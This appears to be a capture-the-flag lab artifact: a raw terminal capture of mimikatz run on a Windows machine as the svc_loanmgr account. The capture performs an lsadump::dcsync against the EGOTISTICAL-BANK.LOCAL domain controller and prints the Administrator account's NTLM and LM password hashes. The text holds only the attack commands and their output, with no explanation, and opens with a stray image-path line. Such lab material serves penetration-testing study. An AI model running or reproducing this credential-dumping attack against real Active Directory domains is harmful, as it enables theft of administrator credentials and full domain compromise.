 C:\Users\svc_loanmgr\Documents>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
    lm  - 0: ee8c50e6bc332970a8e8a632488f5211